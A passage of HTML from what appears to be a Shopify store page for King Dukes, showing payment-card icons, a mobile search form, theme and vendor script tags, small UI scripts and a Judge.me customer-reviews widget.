                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 